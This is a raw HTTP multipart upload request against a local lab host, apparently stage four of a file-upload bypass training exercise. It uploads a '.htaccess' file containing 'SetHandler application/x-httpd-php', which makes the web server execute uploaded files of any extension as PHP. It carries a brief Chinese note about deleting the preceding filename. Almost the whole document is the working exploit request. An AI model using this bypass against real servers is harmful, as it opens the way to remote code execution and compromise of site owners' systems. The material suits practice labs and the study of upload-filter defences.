 POST /upload/Pass-04/index.php HTTP/1.1
Host: 192.168.137.133
Content-Length: 339
Cache-Control: max-age=0
Origin: http://192.168.137.133
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDctfAn2Heijnww8R
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.137.133/upload/Pass-04/index.php
Accept-Language: zh,en-US;q=0.9,en;q=0.8,am;q=0.7,zh-CN;q=0.6
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1
Connection: close
------WebKitFormBoundaryDctfAn2Heijnww8R
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
要把前面的文件名删了
SetHandler application/x-httpd-php
------WebKitFormBoundaryDctfAn2Heijnww8R
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryDctfAn2Heijnww8R--